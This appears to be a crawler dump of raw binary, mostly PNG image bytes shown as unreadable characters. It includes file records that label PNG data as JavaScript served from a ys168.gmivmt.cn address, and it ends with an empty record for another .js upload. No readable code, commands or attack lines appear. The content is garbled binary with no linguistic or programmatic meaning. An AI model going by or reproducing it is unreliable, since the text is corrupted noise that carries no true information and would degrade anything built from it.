�Р�&�!EK��"^�p�>�����x�:�a�	�F|uu1s���,���z:��\q;ʦK���7�16�c��a����?�۾��w|���}4���C"-����6���I��~+��~�  ���#"�+��7`0u��g����6~�A�E�\Ir˪��33~�}2��8�!�9ʳy'dV�R(�R.�1+�I�K��c�T�[�2�啼TBxn��!>c|�U�s����KuFň����6A��"f��(�˔�G�\�C�d=	T��ٹ��7�q�_�mNw|��L�f};ۘ$4GK�s��X~l0fEI*~���=mBs�3������ sw݋v�6�xأ�9��'11���Z��r贋���a�ߊ5�plG�+m��=���W��f�;/)����hR��A�����O�ž=S�T��f|:	bgݬ'�����s�z�o�v���}�<�
�D����~(wL�t�������YR�Zn�3����&��גi��56���Y���L�/�������_��c.�k���XR���A�����/���;���&@���gcp�30����ygo&��H���i!�>L�!�x�v�1}z8^�2ϻ�+ǢO`H��[k.x�o����3��f ������K�7�^�]�}���oe�2��+�|��ꚄfI�QA��=�d��(�<(	��d�a�䷞$�3�@ώF�"�mh�%	��Xbp�F��A�6�.���m �
�Mr;YA��Ţ sc�ETI������ư�!�lM�].��#�e��8�!"\�M���GT�7��}}))�kux�����?��]�}�����ps�i�/��ڟb��/�ڋo�l�%:�D���s�V��ļ���^G��v�f��y�tl|ܿ��>�5swF�#�o7�VK�N���e{������Ǫ-��C���<\M6bn���yh]�ivP�rT�����A�j��w~� ���,�6`��\�c0�7��4�����(/������i5v��~<D�h�?��И�٬W�3R�����[�3�.C���Z�oX��f�S��ܹ�!�︦�
���5�>��z���"jT��7�cr��cE��]n�k<��_��mo��=_���Ϟ�h x��i������_��+��H�`z>�7��ۂ�nm�q�f������6�$s�����c��qI-RZTS��ˤ�>4�XL?�'��]������
��ߊ��E�FؠT�M�����ѣ���Q���������4
)k��b;�P�Iy�9���:#,�`HRR��K�81���-#�TЅKy��;DPG��n��3�P2���2���T�� <0�y�8�**�H��ɏyE;�"��8�����������7a��[�.���Y�Ъa��ȧ�}m����'��y�0�LY,�I��JVT�=��Y��I�\�#��|�⃊�z99�9����`rl�
�k.�� Gt�b���0���h���N�N�1�9����oyO�uY$�3N�8�3����i�5:�v��ٲ��&��$;��8o!�-W	��<I6��D�_;��ʍ�{�v
��3.�V�Q� �U�g��gT�k����	���Ϥ���P��r���3>�7��������`�X�ujnTמi�oϷl�D�3���谕]Ҹ i�2�|��H7=�17��aǳ��Œ�ͳ]���Xs���&N��!(��0�>��]صs���<���n-�Fv�j��\�R-@2��"�nV�@r���Z԰:�l�ȑi@��pX��J����*=�\o���NA�JР��u�pY�8sm.�㣒� X	K0>����C���v�;��n.�h��ͯ�{��E�z~$�P&����x��i�=��(����M��!�������G!D�d��h�W6�W�d1�!�K��6�C��*L>�ǽ�bU�s���ߜYHv=U��>������9���y���8/z'|Q�	��F�
rF�$/�>Jԗ%��3J�)�w��;���m�~y.��9�
�";��ʂ'Ũی�"->#M����
�g��rJ^t�G�gJ���";&>4��wްI�;6��LC(���as���$�l4�g���W�p�^��l:3���9ֶ�%ȷ ��mǎ���3ߎ"!$(%�|����`R@tv��Y�$UR91W�?�N<><xяcn��	�k�j�F2e&.	�&z>����4�_f`�0@''�S�R�+���݉�_U��e|�l*?L)����iƧa���U�L��4 {Q���rY�&�)�)�@���Ԩ���~��3�sv
?��ˆ_3r�̘���:L�9IZ��4�@��k��� f痯P�ڕzQÓ?@��G>����[a�H���v���2����ȿ ��}ga�^��������?�C�
<㒴�t���|��پ�Mzh�s�^"a�ͮ}�W�Č�ռ�n�o�f����S�b>Oe'��ЃZ��Oq.�ɶS՟y�Bn����S�NU4�����w�g<�����ؙ�kwu���%�H�u�j]n���V��H�EIp����+,���ؑ���K��p7v��c�p{��T
��[lKi�o�19�(4S�Zj#�R��o[3��MO��%/Ŝ��wF�	��.m�&e�d��p���6?��2�&G9���RN4j�^���[�w�/l ��a}�jR~t��c͏��/\� >e}V�j�pUH�y'�#|*ѮEZ�g�rQ�S��Xf�=���EI6�j��d��¥�D��I�ڔ����nGێ����f]���!��c޲|	EiQ핊>������N���;GY Q˲>��"#�F<��c�k[-5m�H�E]��d�Հ���-8 �`�?������( Ds�{(�S�g,
U����j=0X�u�/���\��8kJ��s������=�M|,�R�c���Nx_8C4�*�aXQs��+E�$|I�/���q[)w366���竝$1dfW�������#��"g�1�$Ѹ<T���q"$f�$Svw,,4jϷ�����9/�Ǔ6r]�q
Pn���m�]��>���X�>�=j��O���')�OiahH����.�����̀u������ ��9�.�Ɗ��5wsV?�g��]��نL����N�6�L��֧c|˓����DQ�H����[�ܤ.B	�����?��}����Y�S*�̪i*;�ץ�L�xu���j�lPA�×�ɺ7@��1�ɥ,� ��k�0 ��Fb�ʄ�Ҥ�sZ�C!R�n��d@cE9���i	O!�5m�I.s5/* ��A!g" �q"�
�����.2Z�q�b�Ҙ��P�������uG	���1�,K��{�����_	Z}e�Б�\���*L�����E��hd�̓ݐ��>�S��+~"��dP�䚣a�Q
�o��!>���r2���=�J�b����s���M;��R�.�}���^�:�K��R��GW�YMj�k��Bh�Y�;Η�:/R����/m�`�C!�`%��3A�@M�t��H��Q�\�B�e��������_[�O||o�ɇK�>9 }> *���}�u�͘t{�9�׽���зu�pV_���>�y�m��3<�r-�_�S��:;.8��)��7��b���q?�fõѱ�� ���-�������l�C�s�E�0,x&���Y��ki�}�g��.s)kma�t�ˉ�[�����>���U�@�4�h�c;m8`��yn+��@�I"	qX�^K��2�Δ /7pY���*?Ő1����,��t;J���_H��T"y�Q�Ϯ�;���p	q�y�����0���4I�s�vә���5Xs�O���������9N�>�m��e����s}(�C۱K���b�`f}{t[r�[$l�r⇦1<���:�Y��ZȨH�ml��On-��#A�GB�Ӵ-Kt�y�������n2���,T�� �r[�t˕�?��t�$y��n,�� m�U���L��s�n�+@���P-���,(K޶���$d�A�X@$�F�������u��(��@�д#r*���ܾ�����#�;ȭ�,�"��S�k0܋�|��^��y�MD���AC���4n�����L=�^럅��l5�6�t2P�(�>5�>�~��L��b��`v0���4�̊ �l{�>k}э�݋�9k���ˬ��=!���/�79�?��������Y���<��J����fs?T|f,�4�3�کOP`��<H&�����>
[_:��?)�7�@��3f�U7K�^<=��g�4�@F;�(Nʥ�Ȗ�+!��!N(;��xˡ�������GW��_K`K�����4��s������z�~�3w�f~*2�ʠ6�5"��{�}p1Ʈ|5�{�����z��N��#+��B�(��oH���Di�Ǧ+^�������L�_�ތc��9��}�M^���bޣAA����7������a|�kSH�'���8=��T3�
~�� H�8����+	�����[�;�EA���MJ|(�M��F6#sQ��N���s�!w�EY�oϩ,KYo�EA"�tp�%��]ϱ\f�y R��I��]�w����n\u6.h����n��u{�����6��u��q-��p��K0���q����i/ f'�e�d��5����|�]D�OM��{�5��eX�؟�^�6ltS�z~��ª�^������[Y�x����	w}w���a�l�Q3Oڬ���6s�X��un���ufa�3Q���mL5:e� |J�"Z2��a�0����'Ku惹�I�P�?�lǂB%����qX� ZZ%��R�jƛ봎�d��Vfⴁ�k��?�#0>�W�Rr-����e�;��eL�3�bҮ����̿�V_���q�c���]��Xs��.�0V�Q����������/������w���;�-���4l}֝w��`��s�%����m���`�L�$��#G�GaϞ�b�:T��꙱T�w���ʆ$m�&\�pZ��N��@�ă��D�k�N�B*���24�'`���6�q`bc���*�L��w�'�}d�/U¡�,ilfg�!�Cȫc���ӓd�P̷���*w����1���;:���<h�'Ew	i������g������a��� mmx4Vy��r�ՠu��Ʒx 0���?��XE����}����/����CK��j6^�J<��w0��L�ML}�n͵�������Q����u���eֲ��K �o߲��
f�"-l���|�s�93	�y�N:��'OF��n|q��u٬v��T��s�Cx�s�9/�\�t�s�vf�AXaڤ����s)�.�'\(i�a�1�uj�i�oI��#˾Y�j~	T������&��L�q��3A�^-�*���i�w~s��C�q:iKaCmr���>�z�?��p�٘:�Zl<�l|��3���q>>��m ���x}8<�]�f����L|��ԥ�x�����=���G4�aõ�4�X�0*�?�( 7Y��9�������17�J�B�Y��|�j���.dt���2bW�.W\*�`��O��sY�V5Y?�3_ʤ���t������-:�g����*wTθ��/�r�)9��=i�nh�C)L�*��ʫw����A�râ��$�7���>�Ճ�!��o0M��l��U�zպ1���6�,H�a�.m���`��R�{~�s�&�� �&�r\r���b�#��{?���]�f�*���	(������C ��� �3-�4��m��{���|�n|�[� sEa�����5?� H5M� |b��_�U��X�������Հ�K����x݋� �צ{S,>i_Q������m��SW8#hH�T��Nt;��U�F��A�AԊ��G(z7ܰ/yٖ�pܕ&0�����xy�v��6Jbp�#H-nc�lZd��X���8��A��V��"�) jjeRI$�6���Ҷ���p��f4���5@u{K?J�u����Y�ӏp��&G!-�b��1��w���?�i���R2��h��g�
G8w�n(|v�����z��0�0�"<��@�Na���p�L�l�S�d�SβD��em�v?����z��jU,e�$�(ϡ�<����;Y#Ͷ������M7�¹���S��c���<"�3@�Ή�R@�>13�UcdZ#IuF�b�{�2�W}{_+ק�qܞ���� ��ݨ���`�߇��F�ζm(C��~���惏x�KL�1�%�U��<�"�q��y	٪�R�2�~d�ɊW� -61�],j*'I�+�Br9����O肣���W����I���儊�(cs���lp����EA��:�+IIN�O��N�����vۂ[pO<yӰ��I�Ap��.o�he��x�nNK��<>����뿞��l޾Mn3���I�l�
�$A��.�!)��$��U�<G�<G��=�-3U����M�G�4��W,�ن7�h7�%6N�Na+��v<~�F�z�EA9y��6��sѮ�J�J�̞N�;ҧ���3��?��^��0��G��.'�${Q?+��f�)�����xw�@~Z|�����x��L� �y�'!p;�S��>Ѡ��9t�BH�C����"^�T��m�_���X&���z��L粤QviK	.mUm9�{�{��C)�yx�_JIrP�@�\�.F��0��I}V�����[�?޺�Ɲr��m��/L	��kZ�|�Ğc�N#��w�%,��=�J�"[o�>Iڐ���oĻ߽��{�iE����|�}����	����}�F��<�2J��B[bB(�R���f�[PI�q�Z�ʴQ⸑|Ifl.�����Š�T����s��P�/�sY��?�y�r�
��b|(Z
*r�o����lq��?ƞ}..�m�u����ӡ���v�n	�}�W���������t4l��}�2}\/��ٴ*��|��;�������;�o�����5%���̯MJ���;*?$���:^j�8�� b�K�*�b��3��A4�E.��c4���� ��Έ>:�8nY-\�Q��Y�j�`e ��$��}�vU'��Y{�\j8�'ۇ/}a����?��Ҫ�����,��L�2�hH6Po�޾۶�w<��~�4��R�eM'e-/����%��]���ϫ	Y�*���U/:g&_�K��մ��QvMT�YZcw!mn0Y	��
3D��u+\���7�1T���� #�$!B���� 2BJz����!g�N�p��F6z���g6����āW����V9hg>+ Ҿ�h%(mښ8��w���y����ψ!Z��2}�o<��I;(�����@1HU�U:�����ڗ�`I�A#hԯ Y�+ȣ��\Y������M�7a�`"�$Ez�M�5�s}[8Ӡ�n��ɢ �R��H:�R�&�R�A W\�Pu%_I���������?ێ�3.�
o��A�&9"8LO�|��p�;<�K!(���ލ�f|I�no��������)W#�{�pf�g5]���'9`����EA2u�T���׺r�����|��v�� �e��}��Y�m��wIӪȋ�U4ot��a�f�>L(���Ɯ��
8�ߍ���%�.f�c�Pvc�T�2�qNS.�O���`�ss�~p-�x��c�j��؀[1��z��#	�G;X{�"�/v��~�C^̎p�U!��������7�� �+&t���'6dnD��PxکXd��BIu��ך�H��j���xeN�#����&��O�'s/���+S���8�l<Sa��Qg9��Ig�
����A��$Q�T�ע�t��X#���l@���Ԯj�3r��k�O�	^���x�:��߽�w��qI[P�o��=I�r�&~iO��tx��7dcd~F��y/d� �.S 2�x�nrҹ�6l�� 'ǫ�-��HH-w���_�
j��P�%1��k�z���.��L��4H�ڌ=
��iC:ًBl�E6�rC�LuO8�I�Aw℁tF�t e����IR���JI����ܧ?q�ۻ;���q�9�P�}:�B~�St8�^�"y�t�/�~��ηΡ�"�sӜsi=�u��9Ɵ$�E��Nq�l�g�|"S"`�܉��LS�2"�6U�iQP���^M�{�]�j�������>��b�^�H�`F�4\�S�@�Kx��@d��E+�����jՔHc��50�EK�bB:��fP�@��\�3�j������C/}���|��L��o�ɒ�/,��~l���riy�s����kZ�5�̝ߙ�[��6�{��ƃ�8(�|�]4�Qʚ�f�����6�W�1��6��R�����²���$
�U"�� �WŉS�jP҆( 1�������< 5��:a4��cn�^,��#��e�oI�%)�¡���4�I�K�ڎR";#q󽆤�|Cn�9��ď�� Oz�/Ҏ���
tr�<��vZ��
!@Xy�;�hy�)^]�9N�߹�n��.��o�w{�n)I���<_�����g��������<gۑ�Os����/y� ���-���3�qi|9ƅ!^UGA���b�/�/?�<��]��MzR�uaf�Z�����+�"�!�20�O�iI=B�ܽ�~����#�<L�?k�N�b��Aj��hPʦ��,�����f�6��s�P�T�-СEqz����M�E�ӥ�i��X$J�@֊�U@�P�!�^��-�+W�A��/��X!>.3��Z�v?15��v�� ;n<ry/�B�2�u������.�iآOr� :m����mv�xve��g�ڠ@Ҹ��Ў��8���7��ز5�����0)��:���|���w�]C����ŧ?y��:�2�D$&3�䰙̛hޖ�'1��d�
�ԋ�
�N$z���W�*S	2Ms.�Atb�@{d)����LZ��s�SYũPP9\������!��+		B���)�$&����jqh�*���#s��«�xW��:�=ݺHR�1�x�c��}�=��X����k�d���[}�K'�mJ��V�o�B�/֞n��s(�D�����M�#�f���7�u ��;p�]|c�K�B�R	@���>e�2+�� 	{Wsӕ�13n�,�W�w1e��Ԓ$F��uJ�(����܎�|����W']��	@`ׄtβ�Bv�} }<V
�Q%�X)��R�s[�𙥰�j:�}x����}׬ªq�E�k1����~��>��G����z}����o0^���D�0�r�	�R�:���H�;ߦ��z���/��o��Y<��:s�1�+�b�N�r��8�sZ���t)�O�kl>�-���~~XxT\�`WX��c�h�15" S��F�ذ�ʁ)ݦN����R��\�=���~��
X�;BeZ�p^�"�h�@$�i?�i&�`��ON��O�E?���a��q��c�hy�l����r7]�N�~��3t<��<����[��b�Q�r��Y�iC��N1J@	�AU�yn�ax�<Κ~ah[�������6��P�Bϻa��z�V�,b�k��7L\��ȡ8�X�1=x�U�W:'�ɜ�`�e���J�'��,�/Kv**�
���Pv�9mټ�^��	��'���8�HA�fY�ޠ�d���P��� ��f���?~n/���yl{h��6���.�y��J��@��f4��� ��=ke�ey�-�Ӟ�*��0kj5�IˠQ�"�&���=
=���ܮ�t����a�
x^I�T�0J�G�ų�I�K�����2��*�	��07� ���+σ��!���gO�����w����A���pz��K+���
����MM��Q]HP]����!���λ���?|�ܲ֟�T�v�����~yy��_��u��/�F�~�a�e�T_��"m�qVjc('׹|P�����a���8ks�&u�ЋF*ã�n��s=����<���#-����O�aQy~T�ae_�:+�Ӌ֮ݍ�`��<g#6��ΚEp&�]��MC�t���z�q���#�ã���p84�cz����-��ow�C���=a�e�7j��gb�[����w�v����P�ʹ/�T)-��+��0ْ@��*�QB�^�%?OwNg� rMFR���5�;����#'��f�����O�&(U	�K ��P�������m?����TI���ٍ~h�����n:<(�\i��`龀�P �69S �7�:�={�q�g�����N>��g�g���9��Ή���Q���$����V�B�JW�hۑ#NTt�k6[p\�ɨ�DާME p���HxG������e� ���A!�2Õe���v��l��� k~�m,�"�P�H�L�"N�Pqj�3�ˏ� x�d_<����{�:LO{��̳��v� %�;�#�jp��k���Q����{fZ�v�~��͹o}k��t� Z9���U̝�>W{\'_>���k�C��I*�y�
�9�v�yyH(:N�r�&��+�ֺ��|b<.Nsb�r�� K+�^�����'�9�2���C�t�^ܜ+����(dR.�#䤫<H=u��yW��x����0������xܕ�����WLcjZ
l�{Bi�<�k`��U"��7���5��=�����_���7&(��TΓB���lxK�QJ����oٱ�����Z��[�NE$Z�j�]�:���c������Դ3��J�p5�JT�O��v9��Ba�4�y��=u�/�U��]T��q�0�������Y�(ǿ�h�d3���\�����`�\|�~�8��v�פ��#��ˆ��r��I��H�Ŝ|�G'�83�R��6I�R�����5�#�����w��j��4ڶ��|h��Z�y�Η��`6V��˪�@m��Yhm}�m.�,�[*V���{1�����8�PL\+U�gԉ&,mn	��~��x��;��mI��'���� n�˙T�äMza���'�Ѣ�k[�_��̸��(w�Y�x����'��gO`2��U��7̺̍�R��#, :>�����wY���,p�=��O���?>pm�$�#�:η:˅�w�W�O~��i@ \���g̗�8���K�b�u�Ù� �B�~�!t��'Rύ�,T]��)��%�E�D�5Y��(�6��2c��Ab���^����X�
����K��K��l*��y L�}�*I5OO��=��=o-��ڇ����B�qX����O��޽�mڑׯ-��%���P{����>��=�����"�[m�G���M�gx�gL�����#?+H�@��#3߫b��(���1�+�e3���Ы�9.M����p���sՓ��@ω&@i?���Rj�-㺾!C��R�H�=�B�C����6��ܔ��8U�p�:�8b�r k�e? �1��
��>��		�װu�,���<�Ʉ/ǀ�`5��R��l�9s����"B/!-�Ip���\��|s����'?	��΍�1�K&A�2�q�9�b��&��?C�������{��Sz�L�r#�?��ԕ1#|c�� (�qnGA6��@���
��( ����{ղbQP_�@�ޞ����z��� 0R`.v�s\82mH�g���U.
2�!�+��a�B�W����U�R��=eW=�G����ְ�D�d�,���+��kl�!OA�\"�e����F�4��c�;(���c�܆�Y���gf_�����i���>�i�l�u���8�}����*/뽊3+�=?Ђ)���R���X|��Brl���|΢�,�F)���A ��U�m�a��I��R���Ub�����8W�KǖfC�H7$��!2����[pQ7�J�H}H/�� R���+<P��п����I\�������=zN��0���Šr$�#v
��&�#�ۀ۲��Z��\˭j��q��eߎ����Ɲ��9|��)|����O�����VzmT�H26�Dʄ���##/���B���i���:O|=B���K�'�s��_�/ �a!���m��|'ß5��g�0ת28�^T��y��2�;SN!��ṟ4p����O�4)a�����V��Yَ�=�v"i�"���R��.L�)�R�)����x6n�q������E�����acBm�>Pܢ*�o>��J�uٸ�l��A�`�`�\�X%�w�������|�������5�o�QL���]W��s���c�%���/2q�#ΰ#)]Cd�3 O-����7zQ�F��t�/0!f"X��1�e���
�Zʱ��&3.��If���d��M����k	�W!|�2��)4�d�J:�uj�Sų����}3M�8��j.eHi��P�F�eN7&��y� �u*�����E˄J�����۴q��<k��Ϙ�(� ֬&�Y;����g��뀉q�x@�ø{����Yx��=0����mG�ݻǱk����������oO����}�jف�>��r���Ϻ�R؛s�k��z�ę~�hQ�T��̱5���}��4Q,Xt�=T&�hwGfn�4߶�T��V�p]�����~B}6�e���F12F,
J��ZQ��0��\��bD?z˵���8��g�w��V�v���3�ꅴE5��C����'G4��\"��{M+��:��Z	Zt�j�.םS��]� �G���!�Ƕr��%��}46���歾�j�|Gn�:6�_�L�s6�c����+��Q�����`������)'E�")M����I�(h���I[�tD�,e�P��֌��(�����9g��s��H��dD��LQ�hq�]��d_�9�����Q�iBu{*�O��;�U��U7�?��p��\y��s����_�`M6W4��[���2�h�l�m�ϔU�}����*P!Y�?O�Ҫ�>��i�)"�N/�q@�W1���r��a2N~�z�+�^a��}��xq2�%&�:��L��p����:��R�"�_�,}�^6gڸ5�0���;+`�A+/Q�X+4R3�X�^P��`�0:�PL�x�5vc1`������_��5+��ƚ;�T��wR��(J-�(*�sm�_��C��"�>�SQ ��d^�p��`ot�%���[�7��;PLD��
�󊜫t=�,\��l�IaX�d���w�i����T-��r��\�m�c��R��c��ƾ1¢�ci��� �&TlFۧ��w�P�B����-�=�jw�r�6˓��,E�TL&eI�Y�)�5��a9a��@su0D�Zu���Hە���6�Nb;/�z%�d�ʋ�c�n��:A�, � g����� ~&if�BC�j��I����
xcۘ�b�X����.tQS,�$g�W�/Ť�k�ѹ�s��\&����=�$�l��YU�|1f*A�t��	��-&�?��A�Y�P<����6,M�!�r@v����rY��U��
�13 F�ldT��y��0���"�Ծ�s-����םO�Ar8��1y�y}��g>����|��ӹJ[S��v��r�c������i�٥��,b�"W��O3!��9�rһZ����Hd�R�e�52[Ū�o�l9Hd����3��Rh��>�8ш�)��m����Y�ؙ�o	���3��cG�W���Qy@d�(qr�"F�  �7E$��TRe:IM[�5e�g["y��B����qvDg�2�|'E&Y�0�k;�3�.�I�����Nea��'���A��n�M��ն\�f������ʚ!	����i��m��MI����Nd�:���r�|O����Æ2/l�=��r�%��FROɏ�f�
������O�'jy!���:�(�� ��;uy˦au�:c��ęqIm��e�G����9t�ٺ����F��/��ʙ��s(��-cp���v�p����g�X�t���i��tR::��z:�%,S�����k!�6 =MI�u�
AhD�y���&�f��
��t7g���x�Z�D�����%nt�َ���s��v���rT����h
+Б���D���������>��R'���FL�R�k��e2�*"((&b8E`��.�!96E�t��2��CnQn���ˋA�r�N,�KX��:�0P���KF�,c�+$2�*��jbY�p� ��Q
A����$�/mcjKV���qgV��Qd[�d���p/i��c��-�oMw�Y��.�Y�`��4ٺ5�P�[Eޤ���G[o8�z5��[6���w_����?��d0��c9���6g��O<�O�m��PW8X�?gg���j���#͎����ha��>F�e�90��@�N�7��ᅓX���1���'�tEz-!d��q4IGP6v+�3i�y��V� �Alfp�m6��q�Qg@@.06��V*��>��,e܋k�!HH/τlF��U�py@�W��YC�t���PO�J�:2\��3*Y�<}�a� V���� ���t�Ȼ��$��mV�8����q��_�q,@��A��'�d���v<�즛	�9U���k�*O��9r�N�JenRk�UJ��$��C,;��R	�R����8�\�:��X��V�h���h��`d ��DV��G�HH����P�B
2R�Ǫ<sMQo}��Z����L�`떠]ӱ��°A�������A��p�V{�F��Ǽ� 0�0��EIx<�M�����9���뛏B�y&���3e��҆p���m)F�p�99���Db5��|Zt� E�+|Z��&�2���<�S�~{��^,�e8#�'�P�"��$>K���46���t
�:�|
i�ĉ�'Ʀ8qM|��&2�0��ȧ�$� <2:Y�9��@B�{
߹#�>{������Sh����y���:TB�	��,�%ν��)_�LQg���bv&o=o���(_����PX%�v�Z,
bn�1Z,���"��]el�����N�����"���]���%&v�;h�3�&WO�)EQ`(���?AAH�O%$�_�mE�<��I̚8.p"��2i�Q�/�f�5۾0u�X9�K������Ė�Аj�Bb��*��,�I��7X�F#	0(7�j�ӣƎv6u���S�����cT>俷�U��^�<0
7��3�
->��O�׊zYrг��@���f�JXNjkTHR$6�5�JCad�+4w����381\?���䣄2���m���)L�>*����<���wd �w���:�ɮîk@@.}��>����fM~��O�)�$�����6/�uG��e�x��\�2�>�)�K?]�\k�wqC�|��%�L�D����f����&�j�Y���St��5|;�-�Og9[�[[�Rz����gB�=K�/��@lR�Q��������4�):EG�b`�A���VMo�h�@y�or���
�O��+�V?�;E��x$AA ����#
Ba��)l���z�_}���\t��O�):�ɚ_�B!�&��w��P��W�b�St��(�/}Q �s}��St�N����S��WF�����7]٬�+h�q����m[���H+��;��[�I�/lp�F�)p�#i��>�{�
o����c����M-���a��k_;�g]���[�^A�RL����k�oM�����N�q���Bw�����^�� �k�r�X��J�	/ Fi�cA˙aҾ���m�
?q��r������{˾��	�L����[�wx����� p���KS� ^*�� ;�t��Q��X�r&C`�m��'�O�r,nr�����^��?yfz��4�~��͢���5��:��#B`[O�(�2��	;Jh��EMd���R�E���o���)��$~��C�<C.�请�|�B�U`� P�0N	�S�0� G��]>Jþ�%���� ��w�s�����O4ZȌZ*]�q[|� 	h�OL��&��F�\�G���y�^���{M7�4���K��P?�o�Z��}�[�"z��(@����;N�'�QMa����xr	O���=4�(M���G��A�	��į|� O��N�0����iF��r�x`�p��^��{s� 
�@���%U��`	(��T�i?���E���55���
���N� G�>8�.��B�](���#X�3^qE��.7D&��&��_�uU�K7%|f{��_�5I�s�/��F�P�`��!�>� h� X�G���~���%'� '�I��")`�&m����D����ȡ��QN��,!"�oL�|��)�g�A���%Ҵ����sN�	A���f_*���b��{��s��|�R@d��i��3Y(�*t��Uv~O"� �W*tt$&����qh)L�Q�}&F�m�	��3黯��^�v�V"�8��h�г��0# al�4{Hª}0}t��o"��=� �-�g�
v)Z�/	�g�ξH$����P	�v5P@}��a���rc�B����:�v���#Ei�}8�:����p|߾�3FS�Ҟg��$�FpN��0a����&��%�[FE8B�|�᥶
B�;_@��� �|��x5��2C=uz��w�;�¸��E!ZRf4�ﵖ���+�d1�"��~'��a��k��=y˥�m�8�we,F�r�KKAZ��k�k9&��R`�Ҽ���L����Ң˶�p�%S}IL�StQ`b�P/���^l��o�F!0̨��'"�6�ͬ�H������tk 7�$��&i��K���r~��V�4� �|�#nI����.��� ��}i������=0�r�V����`}���:FD;�sw�$s.���X�w�M	�oni)L��h�⸥�DVr|G	���M���r~�U墧 OP!pk�}�0}�^��� ����� }q��|dv�=������Qp�hM� ��9m��u�y4Spo��{v%a��i&��q�	�m��j��O��Bv}�o1��N~���P�%��k	�����F��{W �� H����'��7o<��p�,V�����u�/?�$��U�:����$羦�~���g����[
m��R�kԴ��>8Ih���A�'�~� N�p�B1��^iS��ˎ���o�ʦ�U��"����d��Nd�t��s���� �~�b���p��Bvݡj��d��69��:�j�=L��־�p��j�u�}O�=Fл�zh<
�٣����*�3�Է^�P��������$�p��
����g9{�`~��r��/�0�%ƿ'С�;�ˏ�E�6����d�Ok:�����]�b)�!��W�u_A��	�>� ����Q��.��
/�>���G=+ފ8aQ�B���k�rD�
;K�����g]tM��>�O��!��<��Sr�w�:
��]�@�rv��(�lv<�wKYs����V;�V��+!e�Q��Wpt�| �MD��߶�2�V����	H���O�q�(���K��%�+E�B�"pC[����
�#�kGoZ�0�+D�'��w���[냝Q	(����`�}���2˝\�hy4*�j��'=q����B,��KBrW`�+{_p�~�8��7��5^B��7n�_��	B!�՗`ǳ�Ǿ���J�!����;ԥ�a|��w�®uI��?6=m(7�7 �/1
���˦g]ߌt:��ڟ���N��������^���|'�C0����	x9��:w><�Q;��k��Z)��7{�]5���/�f���y��dm�n)�{X�2���`!�J�,���CT8
�m�����(҂�~$wx�q�G6��1���������]�w6��,u�Zn%(h�Q;�,����.a���v�no`Yg���B#\��	�2�����9s��S���{6��/�:� ����8^(�?�V�{���Bj�BH`�B;ɮ6��X9��9@���f����?0�l��{�;�;Kr�@	c1J ����}_Ϻ����ˠ����BK�7��3��*�j��_�=���vf����D[���Z��f��e>HFeh�X6�����f�u<�����o~���K���'3�u�w�SX����.ZT pn����q�i����H{�Gm y���m����4�R��\��Wi���3&}�_S���_?C��B�Ԉ&���ח�>���<,|����R.\�fS��f�`%�3��+�����`|�g]n��ɹU�O�cF{�S2�l!g��R
ǹ��&[�T���� �����.;���g��kߦ�'���w��3��--kV�B���S�N,��-[-����t'������ϸ�g��;E��s
��l�tH�s���F��St�N�Q��������3�M�W %��	��St�P��{s���Њ���/���8E��i��~�P���Ɇ`� ����;q�N�):t�����g��:"�a�BRH� ����å ����V^��btDS��?v� ������c|������u��+���r��S�F������{���f��Ap���q,0:E��(НH��
����}tL�3�� �����HA���St�Н�o�|���|4����.�(���q    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t1-a.js
body_size: 2207
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  4IDATx�Z�nE��]��D"�����	���g"�%�^�Hx��� �`�Bv(���q�<�n���""�)���{z�3�;�c@ڲ�3�]��?=6�JV����A~��1`��v�ogm����n�-�qL���6}/��G)�׽&Ϯ\�n����ٶL$}���V��p�����w��Z��Zʥ>�?J�
{�LD����Ͽ��R ����0���"�CSә���Y,ؗ���Q<!�ufJʏZ�|5|�֣�\e��7���bE������!~���盀/�f�͜�W��i�rڇ�r��)����wш�IqG���&�`C��'o݀�r���/�]��Y	�*�B^�1�~؅%�B4�s��&���R��V�k�0�vfH�E���"eW>}��v�>����C��DF���H8��7���t��~�\��������<�VA*���)��ʸ���D�ǖI�`�����ր�_�z��~(��&�0��_2<a-�Y��x>Tͩ=0c����m#�M/F���yp��2�^��	�HdJ�/���?�nq���'�S��T���	|!}�H	�sC���&\�n��h�����#JiȹY�/ m�Ck?�m����נ5`V� �z�	@�N��6�QX�޵�6"���i��Bl���b�nۑ���~�(�mAL��2��8
�@�IЭ��"&��8����Z"@�f::hnS�ڪҷ�}uݨ�(���?��.,X&�0��`
���g��S��e+A1B4R1)���2h�bhSw[�f1C��;h}��x�4\�l������:���puB��0Y���$g����!&�;��ljn@k� 1#Z�
 ��P�Fyk1R�wο���b�y��Oa�1M��l]X
�N`d��w( |#+�/��
`�^�}�`�+��X�9�@��>��5�T[#T�{���ޟ�g.`gFOQvu���|k�����پb�y���
`�Y���ܤ�����}p>�i��||Q�(W>�ߟ��9�)i1~��lǷ�hQ8�j�<G[YZ�ա��~�j���jt����([#�)pνx���@���n�l�	z���-�F4�
ˆ�{��~1�Q��޽��Ƿ����|��^�aTr�bIec�r���e~�DǞ����l
���4S�����[7|u<��\�	_G����V�!���Ż*E�l�Co��8�������M�#��M:<|�۞�F&纵��[�kR����.g9=��\8��FH
g<9>�)q���`AA�@����)k�1�)�J���	^�oSl{�����P��ן�E>Q��<IX!�C�Ftj��Լ����7���d%+Y�J���HG�?�|�	NzY��q�_q����R�h���������d�>\��yR7���r�{<�N^Ai!�_���:vU7d�ǑŲ�	I��V�Ck��W�/����aT~����Hw�}_�%�cM�ߋ�>�븸,XP`q��뻺�J�A<b�?ʤz;˜���f��32�H�P�?ꟸ1�lR3v�ʣ>��eJ��-�pש���?��"��U�����
��8y�(��e����M�WSC�-7Q��̕{:De�rs�q�瑅�b鍠�,dt<?�Pk�].�v�zQVg��̒/jǿ�尺"���ӤR(;";#tX$y�>~��a�`]Y���͓�+,�vJ��XB�h�l�rW8���fs8�Z�_��ة�@c�)��-��Ӕ��!��jc�|����px����زp��d:�9��x%��W+c'� 欰�0�;X�A˽���v��lՅ� X�N���r1]:g�!�{��e�� Q@��X	4JΔ1C���c�.ԗ ;�[�Z1�F�`kr�%[�I����\���OF��]?<
%Ox��������9�ewy⡂2�j28�߈�q�����OJu[�e�jYd�@Q���:4��Dg��^��2h�%.BJ�yR!NZ�����O]�B��q_���xW������$��]]���.�woV���1�N���)k��Z�J��?ˤ���N�+    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251231/c01615ab-089d-4331-8cca-fe1e8f7b0692.js
